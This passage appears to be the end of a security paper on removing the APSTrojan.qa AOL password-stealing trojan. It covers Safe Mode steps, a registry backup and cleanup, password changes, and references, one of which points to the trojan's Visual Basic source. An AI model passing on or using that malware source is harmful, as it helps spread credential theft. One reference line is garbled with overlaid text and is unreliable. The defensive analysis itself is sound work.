-Windows 98 users will need to enable the Startup Menu by running msconfig the first time they boot into SAFE MODE,

-Users may delete the wrong file when using the FIND functions,

-The trojan may still be in use when booting into SAFE MODE.

It is highly recommended that the victim removes APSTrojan.qa via the SAFE MODE Command Prompt Only.

- 4. Restart the machine after the four files have been removed and the WIN.INI file has been modified using CTRL, ALT and DELETE. Allow Windows to reboot into SAFE MODE, which will override the trojan's instructions to disable REGEDIT.
- 5. The registry modifications made by the trojan need to be removed for the system to function normally. From the start menu, select Run and type REGEDIT. This will open up the registry editor. First, select "Export Registry" and type in the name of the backup registry (C:\regbackup.reg for example) to save it. THIS IS A VERY IMPORTANT STEP, DO NOT SKIP! This will ensure there is a backup available if any mistakes are made during the edit.

Search for the changes made by the trojan by selecting Edit  $\rightarrow$  Find  $\rightarrow$  and enter msdos98.exe. When the entry is found, hit the DELETE key. Search for msdos98.exe again to make sure you have deleted all entries. There should only be one entry in the registry, but the trojan may have changed since the writing of this paper.

The victim's machine now should be free of the trojan. Restart Windows normally and sign onto AOL to immediately change the passwords for all of the AOL screenames used on this computer. AOL users can have up to seven screenames, all of which could be potential victims to APSTrojan.qa.

### **Source Code/Psuedo Code**

http://moccasin.vr9.com/ivb.html *\*this version uses Visual Basic 6*

#### **Additional Information/References**

- 1. McAfee. "Virus Profile.  $\overline{ASP}$ trojan.qa $\overline{a}$ MM is a Medium Risk Trojan." 25 January2000.URL:http://vil.mcafee.com/dispVirus.asp?virus\_k=10567". 2 February 2001.
- 2. California Computer Technologies. "Advisory for the APSTrojan Virus. What it is and how to get rid of it." URL:http://home.inreach.com/mavgw/apstrojan.htm". 2 February 2001
- 3. Microsoft. "Information for msvbvm.dll Version 5.1.43.19." URL:http://support/microsoft.com/servicedesks/fileversion/moreinfo.asp?Id=72736". 3 February 2001.
- 4. InfoWorld.com. "AOL Users Hit with Password-Stealing Virus." URL: http://www.infoworld.com/articles/hn/xml/0../010201hntrojan.xml?p=br&s=2&\_ref=79222230
- **NOC.** to inmediately change the passwords for all of the NOC. Seteenahes<br> **NOC.** Confined<br> **COL** users can have up to seven screenames, all of which could be<br> **Physical Code**<br> **Example:** AOL users can have up to seven scr 5. INFOTECH. "McAfee draws up computer virus map of the world." 13 February 2001.URL:www.stuff.co.nz/inl/index/0,1008,640802a1897,FF.html?&ref=14022719 47. February 13 2001.
- 6. U-M Virus Busters. "The APSTrojan.qa (aka "Hey, you" Trojan)." 14 February 2000. URL: http://www.umich.edu/~virus-busters/APSTrojan.qa.html. 6 February 2001.
- 7. Symantec. "PWSteal.Trojan." 27 December 1999. URL: http://service1.symantec.com/sarc.nsf/html/pf/PWSteal.Trojan.html. 12 February 2001.

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



